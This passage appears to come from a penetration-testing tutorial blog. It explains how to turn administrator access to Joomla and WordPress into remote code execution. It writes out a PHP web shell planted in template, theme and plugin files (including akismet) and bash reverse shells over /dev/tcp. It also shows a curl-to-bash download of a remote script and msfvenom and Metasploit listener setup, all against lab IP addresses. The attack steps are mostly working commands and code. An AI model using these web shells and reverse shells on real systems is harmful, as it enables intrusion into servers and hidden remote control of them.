
3. Create a PHP script to accept remote commands
- <?php echo “Follow us.” ?>
- <?php echo shell_exec($_GET[‘cmd’]); ?>
- Click save

4. Locate the vk9-sec.php page, in our case it is under /templates/protostar/vk9-sec.php

5. We know the PHP file is working, now we will enter the GET request via URL using the variable ‘cmd’
- http://10.10.10.150/templates/protostar/vk9-sec.php?cmd=whoami


6. Let’s execute a remote file with a netcat reverse shell
- start a listener in Kali/Parrot
Create a file with the command
- echo “bash -i >& /dev/tcp/10.10.14.4/4444 0>&1” > vk9_reverse.sh
- cat vk9-reverse.sh

Establish a python web server to download the file from the remote server
- python -m SimpleHTTPServer 9999

Now using the ‘cmd’ variable in vk9-sec.php download the vk9_reverse.sh file using curl
- http://10.10.10.150/templates/protostar/vk9-sec.php?cmd=curl 10.10.14.4:9999/vk9_reverse.sh | bash

Looking at the listener, we get a remote connection

Python web server logs

Reverse shell WordPress & Metasploit


1. Having already an active session in WordPress to the admin page. We can edit the page source and inject code that can do literally anything when the page is executed.
- Appearance -> Editor
- I chose “index.php”


2. To test we can inject a simple PHP code, in index.php script. The page should show, the text, and perhaps the output of a bash command through ‘cmd’ variable
- <?php echo “Vry4n” ?>
- <?php echo shell_exec($_GET[‘cmd’]); ?>

3. Capturing the traffic with BurpSuite we will analyze the server responses
- First picture, we will just see string in the source code ‘Vry4n’
- The second time we will visit (http://192.168.0.17/0/index.php?cmd=id)

4. Knowing we can print stuff on screen and execute some commands. We can proceed with the reverse connection.
Reverse Shell
1. From the attacking machine, we will generate a payload using MSFVenom, this will be in PHP language as the site has many PHP scripts already coded
- msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.13 LPORT=443 -f raw

2. Copy this code to the editor in WordPress
3. Start a listener in Metasploit
- sudo msfdb init
- sudo msfconsole
- use exploit/multi/handler
- set payload php/meterpreter/reverse_tcp
- set LHOST 192.168.0.13
- set LPORT 443
- exploit

4. Now execute the script by visiting /index.php in the browser
- http://192.168.0.17/0/index.php
5. The connection should show up now in Metasploit listener

WordPress Plugin editor
Having already access to CMS admin console. You could modify a plugin code and inject whatever you want.
1. Go to Plugins – Editor

2. Locate the script, you want to modify and add. I’d use akismet, usually plugins are stored at /wp-content/plugins

- <?php echo “Vry4n” ?>
- <?php exec(“/bin/bash -c ‘bash -i >& /dev/tcp/192.168.0.13/443 0>&1′”); ?>

3. Now visit the plugin from the browser, as you can see, the string “Vry4n” displays as the first line echoes it
- http://192.168.0.14/wp-content/plugins/akismet/akismet.php

4. We can now try a reverse shell. Start a netcat listener in your local machine
5. As per the second line we requested a reverse shell, reload the page